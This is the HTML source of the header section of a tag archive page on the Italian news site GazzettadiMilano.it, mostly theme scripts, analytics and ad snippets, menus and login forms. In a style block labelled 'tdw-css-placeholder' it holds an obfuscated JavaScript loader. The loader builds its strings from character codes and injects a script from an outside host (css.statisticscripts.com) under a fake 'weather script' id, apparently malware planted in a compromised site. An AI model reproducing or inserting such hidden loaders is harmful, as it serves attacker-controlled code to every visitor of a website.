				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6d18f378f6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/tag/its-time-for-india/",
                    "name": "It&#8217;s time for india"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="archive tag tag-its-time-for-india tag-24727 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martedì, Gennaio 20, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9353";
